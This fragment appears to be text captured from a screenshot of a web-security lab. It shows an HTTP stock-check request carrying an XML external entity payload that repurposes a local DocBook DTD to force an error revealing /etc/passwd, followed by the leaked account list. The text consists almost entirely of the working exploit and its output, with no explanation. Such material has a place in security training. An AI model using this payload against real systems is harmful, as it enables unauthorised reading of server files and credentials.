 .net/product?productId=1
18 Accept-Encoding: gzip, deflate
19 Connection: close
20
21 <?xml version="1.0" encoding="UTF-8"?>
22 <!DOCTYPE foo [
23 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
24 <!ENTITY % ISOamso '
25 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
26 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
27 &#x25;eval;
28 &#x25;error;
29 '>
30 %local_dtd;
31 ]><stockCheck>
<productId>
1
</productId>
<storeId>
1
/nonexistent/root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/l
/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash